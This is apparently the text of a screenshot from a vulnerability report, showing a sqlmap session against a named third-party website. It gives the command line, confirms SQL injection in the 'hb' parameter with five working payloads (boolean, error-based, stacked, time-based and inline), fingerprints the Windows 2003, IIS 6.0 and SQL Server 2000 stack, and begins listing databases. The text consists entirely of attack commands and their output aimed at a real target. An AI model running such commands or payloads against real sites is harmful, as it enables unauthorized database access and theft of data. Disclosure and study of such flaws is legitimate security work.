 管理员: C:\Windows\system32\cmd.exe
E:\workdesk\sqlmap\sqlmap>python sqlmap.py -u "http://www.karstdata.cn/itemview.
aspx?hb=376" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:36:06
[14:36:06] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:36:06] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: hb
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: hb=376 AND 1505=1505
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: hb=376 AND 4353=CONVERT(INT,(SELECT CHAR(113)+CHAR(100)+CHAR(109)+C
HAR(112)+CHAR(113)+(SELECT (CASE WHEN (4353=4353) THEN CHAR(49) ELSE CHAR(48) EN
D))+CHAR(113)+CHAR(113)+CHAR(120)+CHAR(99)+CHAR(113)))
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: hb=376; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: hb=376 WAITFOR DELAY '0:0:5'--
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: hb=(SELECT CHAR(113)+CHAR(100)+CHAR(109)+CHAR(112)+CHAR(113)+(SELEC
T (CASE WHEN (4915=4915) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(113)+C
HAR(120)+CHAR(99)+CHAR(113))
---
[14:36:06] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[14:36:06] [INFO] fetching database names
[14:36:06] [INFO] the SQL query used returns 10 entries
[14:36:06] [INFO] resumed: distmodel
www.wooyun.org